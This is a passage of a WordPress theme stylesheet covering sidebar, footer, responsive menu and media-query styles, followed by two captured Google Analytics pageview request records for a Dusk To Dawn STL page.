	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 40px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background: #0a172b;
	clear: both;
	position: relative;
	z-index: 9;
}

.footer-widgets .wrap {
	max-width: 1024px;
	padding: 80px 0 50px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 400;
	letter-spacing: 1.5px;
	text-transform: uppercase;
}

.footer-widgets {
	color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
}

.footer-widgets .wrap a {
	color: #2b79c8;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets .widget ul li {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 30%; /* 360px / 1200px */
	float: left;
}

.footer-widgets-1,
.footer-widgets-2 {
	margin-right: 5%; /* 60px / 1200px */
}

.footer-widgets .featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	margin-bottom: 5px;
	text-transform: uppercase;
}

.footer-widgets .featured-content a {
	display: block;
}

.footer-widgets .featured-content .entry-title a {
	color: #fff;
}

.footer-widgets .featured-content .entry-title a:hover {
	color: #2b79c8;
}

.footer-widgets .featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .featured-content .entry-image {
	max-width: 80px;
}

.footer-widgets .footer-widget-contact ul {
	margin-left: 20px;
}

.footer-widgets .footer-widget-contact ul li.icon:before {
	color: #fff;
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.footer-widgets .footer-widget-contact ul li.phone:before {
	content:  "\f095";
}

.footer-widgets .footer-widget-contact ul li.address:before {
	content:  "\f041";
}

.footer-widgets .footer-widget-contact ul li.email:before {
	content:  "\f003";
}

.footer-widgets ul.menu {
	margin-left: 20px;
}

.footer-widgets ul.menu li:before {
	color: #fff;
	content:  "\f054";
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.footer-widgets-4 {
	    clear: both;
    padding-top: 50px;
    width: 100%;
    display: flex;
    text-align: center;
    margin: 0 auto;
    justify-content: center;
}

.footer-widgets-4 img {
	max-width: 100px;
}




/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background: #0a172b;
	padding-bottom: 20px;
	text-align: center;
}

.site-footer,
.site-footer a,
.site-footer p {
	color: #bbb;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #2b79c8;
}

.site-footer p {
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 0;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1280px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
	}

}

@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		/*max-width: 960px;*/
	}

	.content {
		width: 520px;
	}

	.full-width-content .content {
		padding: 0 110px;
	}

	.genesis-nav-menu a,
	.site-header.dark .genesis-nav-menu a {
		padding: 20px 5px;
	}

	.front-page-1,
	.front-page-3,
	.front-page-5,
	.front-page-7 {
	    background-attachment: scroll;
	}

	.title-area {
		width: 300px;
	}

	.site-header .widget-area {
		width: 760px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 768px;
	}

	.secondary-nav .site-inner {
		margin-top: 80px;
	}

	.front-page .site-inner {
		max-width: none;
	}

	.site-header {
		position: static;
	}

	.content,
	.sidebar,
	.site-header .widget-area,
	.title-area,
	.header-widget-area,
	.header-widget-cta {
		width: 100%;
	}

	.genesis-nav-menu,
	.site-header .widget-area,
	.site-title,
	.header-widget-area {
		text-align: center;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.nav-primary .genesis-nav-menu,
	.header-widget-area,
	.header-widget-cta {
		float: none;
		clear: both;
	}

	.nav-secondary,
	.site-header.dark .nav-secondary {
		border-bottom: none;
	}

	.genesis-nav-menu a,
	.site-header.dark .genesis-nav-menu a {
		padding: 15px 5px;
	}

	.front-page .site-inner {
		margin-top: 0;
	}

	.header-widget-area {
		padding-top: 0;
		padding-bottom: 10px;
	}

	/*.site-inner {
		margin-top: 80px;
	}*/

	.full-width-content .content {
		padding: 0;
	}

	.full-width-content img.pull-left {
		margin-left: 0;
	}

	.full-width-content img.pull-right {
		margin-right: 0;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		margin: 0;
		width: 100%;
	}

	.flexible-widgets.widget-full .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.flexible-widgets.widget-fourths .widget {
		margin: 0 auto 20px;
		width: 100%;
	}

	.front-page-1 .widget:first-of-type h4,
	.front-page-2 .widget:first-of-type h4 {
		font-size: 60px;
		font-size: 6rem;
	}

	.front-page-1 .image-section,
	.secondary-nav .front-page-1 .image-section {
		padding-top: 0;
	}

	.page-footer-cta .overlay,
	.front-page-4 .solid-section {
		background: rgba(0,0,0,0.7);
	}

	.page-footer-cta .container {
		width: 100%;
		margin: 0 auto;
		padding: 50px 5%;
	}

	.page-footer-cta .container p {
		max-width: 100%;
	}

	.entry-content .inner  {
		max-wio;h: 100%!important;
		padding: 0 5%!important;
	}

	.page-row .container {
		max-width: 100%;
		padding: 40px 5% 5px;
	}

	.footer-widgets .wrap {
		padding: 50px 5% 0;
	}

	.big-leader .entry-title, 
	.big-leader .archive-title {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page-2 .widget {
		margin-bottom: 30px;
	}

	.front-page-2 .widget:last-of-type {
		margin-bottom: 0;
	}

	.front-page-1-widget-content {
		max-width: 100%;
	}

	.front-page-1-widget-content .widget-title {
		font-size: 54px;
		font-size: 5.4rem;
		padding: 0 5%;
	}

}

@media only screen and (max-width: 800px) {

	.site-inner,
	.wrap {
		max-width: none;
		width: 100%;
	}

	.site-inner,
	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page .site-inner {
		padding: 0;
	}

	/* Genesis Responsive Menus */
	nav.nav-primary {
		top: 0;
	}

	.site-header nav .wrap {
		padding: 0;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: relative;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background: #000;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle:focus,
	.menu-toggle:hover,
	.sub-menu-toggle:focus,
	.sub-menu-toggle:hover {
		background-color: transparent;
		color: #22a1c4;
		border-width: 0;
	}

	.menu-toggle:focus,
	.sub-menu-toggle:focus {
		outline: 1px solid #ccc;
		outline-offset: -1px;
	}

	.menu-toggle {
		line-height: 20px;
		margin-bottom: 1px;
		position: relative;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle::before,
	.menu-toggle.activated::before {
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle::before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform:     rotate( 0 );
		transform:         rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-ms-transition:     transform .25s ease-in-out;
		transition:         transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover {
		background-color: transparent;
		border-bottom: 0;
		margin-bottom: 1px;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		outline-color: #fff;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover {
		text-decoration: underline;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus {
		outline: 1px solid #fff;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.front-page .genesis-responsive-menu .genesis-nav-menu li.current-menu-item > a,
	.genesis-responsive-menu .genesis-nav-menu > li > a,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		padding: 15px 20px;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.altitude-home .simple-social-icons ul li {
		margin: 0 20px 20px !important;
	}

	.front-page-2,
	.front-page-3,
	.front-page-4,
	.front-page-5,
	.front-page-6,
	.front-page-7 {
		border-top: 0;
		margin-top: 0;
	}

	.image-section .flexible-widgets {
		padding-bottom: 80px;
	}

	.solid-section .flexible-widgets {
		padding-bottom: 40px;
		padding-top: 60px;
	}

	.bottom-image {
		margin-top: 60px;
		margin-bottom: -80px;
	}

	.big-leader .entry-title, 
	.big-leader .archive-title {
		padding-left: 0%;
		padding-right: 0%;
	}

	.front-page-1-widget-content .widget-title {
		font-size: 36px;
		font-size: 3.6rem;
		padding: 0 0;
	}

	.big-leader .wrap {
		padding-top: 100%;
	}

}

@media only screen and (max-width: 480px) {

	.front-page-1 .widget:first-of-type h4,
	.front-page-2 .widget:first-of-type h4 {
		font-size: 40px;
		font-size: 4rem;
	}

	.alignleft,
	.alignright,
	.alignnone,
	img.alignleft,
	img.alignright,
	img.alignnone {
		float: none;
		display: block;
		margin: 15px auto;
		text-align: center;
	}

}


/* Grey CTA */

.grey-cta {
	background: #eee;
	padding: 20px;
	margin-bottom: 30px;
}

.grey-cta p {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1654525846&t=pageview&_s=1&dl=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1253&ul=en-us%40posix&dt=Miller%20Todd%20Evan%20Trail-1636726252987%20-%20Dusk%20To%20Dawn%20STL&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=799355822&gjid=734445518&cid=857632850.1768351774&tid=UA-66953343-2&_gid=278093946.1768351775&_r=1&_slc=1&gtm=45He61c1n81MCH4FM2v77821965za200zd77821965&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391252~115616986~115938465~115938469~117041588&z=1702673024
body_size: -567
content:
2,cG-W0BDVRW9R0

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1654525846&t=pageview&_s=1&dl=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1253&ul=en-us%40posix&dt=Miller%20Todd%20Evan%20Trail-1636726252987%20-%20Dusk%20To%20Dawn%20STL&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=228256536&gjid=1297595883&cid=857632850.1768351774&tid=UA-158588208-23&_gid=278093946.1768351775&_r=1&_slc=1&gtm=45He61c1n81W2BMB9Cza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938469~117041588&z=713613828
body_size: -833
content:
2,cG-QK1R0X6PLY